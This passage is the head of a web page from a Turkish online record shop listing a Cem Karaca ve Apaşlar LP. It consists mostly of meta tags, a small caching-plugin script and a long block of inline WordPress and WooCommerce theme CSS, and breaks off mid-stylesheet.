

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gurkanplak.com/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/
body_size: 40770
content:
<!DOCTYPE html><html lang="tr"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://gurkanplak.com/xmlrpc.php"><title>CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY &#8211; Gürkan Plak Evi</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Gürkan Plak Evi &raquo; akışı" href="https://gurkanplak.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Gürkan Plak Evi &raquo; yorum akışı" href="https://gurkanplak.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gurkanplak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgurkanplak.com%2Furun%2Fcem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gurkanplak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgurkanplak.com%2Furun%2Fcem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.woocommerce form .form-row .required{visibility:visible}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}@media (max-width:768px){.elementor .elementor-hidden-mobile{display:none}}.elementor-kit-9{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px}.elementor-widget:not(:last-child){--kit-widget-spacing:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:768px){.e-con{--container-max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h4,p,a,img,u,ul,li,form,label,figure,header,nav{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type="button"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h4{font-size:18px}h1,h4,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type="number"],input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="number"],input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type="number"]{padding:0;text-align:center}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-l{--nav-gap:40px}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*="wd-style-"]{--nav-color:#fff;--nav-color-hover:rgba(255,255,255,0.8);--nav-color-active:rgba(255,255,255,0.8);--nav-chevron-color:rgba(255,255,255,0.6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-m{font-size:18px}.wd-items-middle{align-items:center}.elementor .btn{box-shadow:var(--btn-box-shadow,unset)}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.e-con-boxed.wd-negative-gap{--container-max-width:none}[class*="wd-section-stretch"]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(50% - 50vw + var(--wd-scroll-w)/2 + var(--wd-sticky-nav-w)/2)}[class*="wd-section-stretch"].wd-negative-gap{--padding-left:15px;--padding-right:15px}.e-con-boxed.wd-section-stretch{--container-max-width:min(calc(var(--wd-container-w) - 30px))}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.wd-wc-notices .woocommerce-notices-wrapper{display:flex;flex-direction:column;gap:20px}.wd-wc-notices:has(.woocommerce-notices-wrapper:empty){display:none}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-buy-now-btn{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;content:"";display:inline-block;width:18px;height:18px;border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type="number"],input[type="text"],input[type="button"]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type="number"]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type="button"]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid 